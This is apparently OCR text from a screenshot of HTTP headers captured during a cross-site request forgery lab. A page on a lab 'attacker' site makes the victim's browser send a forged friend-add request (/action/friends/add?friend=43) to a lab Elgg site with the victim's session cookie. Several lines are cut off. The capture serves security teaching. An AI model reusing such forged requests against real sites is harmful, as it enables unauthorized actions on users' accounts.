 HTTP Header Live
http://www.csrflabelgg.com/action
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=qhuji0ue43f3arcuihnes4bpt4
Connection: keep-alive
GET: HTTP/1.1 302 Found
Date: Sun, 19 Apr 2020 17:58:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-r
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.csrflabattacker.com/
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 19 Apr 2020 17:58:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Sun, 19 Apr 2020 17:51:49
ETag: "c5-5a3a86fd0b7aa-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.csrflabelgg.com/action/friends/add?friend=43
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=qhuji0ue43f3arcuihnes4bpt4
Connection: keep-alive
Send Content-Length:0